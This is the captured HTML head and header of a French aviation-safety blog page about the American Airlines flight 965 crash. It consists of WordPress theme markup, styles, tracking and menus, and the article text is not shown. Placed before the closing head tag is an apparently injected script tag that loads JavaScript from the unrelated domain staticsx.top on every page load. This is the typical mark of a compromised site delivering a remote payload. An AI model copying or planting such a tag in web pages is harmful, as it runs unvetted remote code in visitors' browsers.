

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/
body_size: 24494
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>CFIT classique &#8211; American Airlines vol 965 | Sécurité Aérienne</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.securiteaerienne.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Feed" href="http://www.securiteaerienne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Comments Feed" href="http://www.securiteaerienne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; CFIT classique &#8211; American Airlines vol 965 Comments Feed" href="http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.securiteaerienne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.securiteaerienne.com/wp-includes/css/dist/block-library/style.min.css?ver=fe2643d3a782c98e0e42b4e9567f4f7b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wsm-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.securiteaerienne.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="wsm-custom-front-js-js"></script>
<link rel="https://api.w.org/" href="http://www.securiteaerienne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.securiteaerienne.com/wp-json/wp/v2/posts/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.securiteaerienne.com/xmlrpc.php?rsd" />

<link rel="canonical" href="http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/" />
<link rel='shortlink' href='http://www.securiteaerienne.com/?p=151' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.securiteaerienne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcfit-classique-american-airlines-vol-965%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.securiteaerienne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.securiteaerienne.com%2Fcfit-classique-american-airlines-vol-965%2F&#038;format=xml" />
<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"http://www.securiteaerienne.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "151"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.securiteaerienne.com\/wp-admin\/","wpRestNonce":"d88f80180f","wpRestUrl":"http:\/\/www.securiteaerienne.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/www.securiteaerienne.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="100df2e888";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.securiteaerienne.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/category/cfit/",
                    "name": "CFIT"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/",
                    "name": "CFIT classique &#8211; American Airlines vol 965"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-151 single-format-standard wp-theme-Newsmag cfit-classique-american-airlines-vol-965 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pages-container"><ul id="menu-pages" class="td-mobile-main-menu"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-categories-menu" class="top-header-menu"><li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-977"><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-979"><a href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="http://www.securiteaerienne.com/category/meteo/">Météo</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="http://www.securiteaerienne.com/category/theorie/">Théorie</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="http://www.securiteaerienne.com/category/actualite/">Actualité</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="http://www.securiteaerienne.com/category/feu/">Feu</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-985"><a href="http://www.securiteaerienne.com/category/abordages/">Abordages</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="http://www.securiteaerienne.com/category/lecture/">Lecture</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
